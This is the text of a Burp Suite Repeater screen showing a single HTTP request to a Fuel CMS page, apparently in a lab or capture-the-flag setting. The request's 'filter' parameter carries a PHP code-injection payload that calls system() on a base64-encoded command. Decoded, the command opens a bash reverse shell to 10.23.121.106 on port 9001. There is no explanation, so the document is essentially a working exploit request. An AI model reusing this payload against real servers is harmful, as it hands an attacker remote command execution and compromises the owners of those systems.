 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://10.10.229.16 HTTP/1
Request
Pretty Raw Hex
\n
1 GET /fuel/pages/select/?filter=
'%2bpi(print($a%3d'system'))%2b$a('echo+L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjIzLjEyMS4xMDYvOTAwMSAwPiYxCg%3d%3d+|+base64+-d+|+
bash')%2b'
2 HTTP/1.1
3 Host: 10.10.229.16
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Cookie: ci_session=u0bkd8i7a3j10pqs2kcgn24lvvolt2t2; fuel_ui_7da515443a82fcacf15d74c766f4b34b=
%257B%2522tabs_pages_select%2522%253A%25220%2522%257D
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search
0 highlights
Response
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 10
Inspector
Notes
Custom actions
Waiting
Event log (18) All issues Memory: 144.1MB Disabled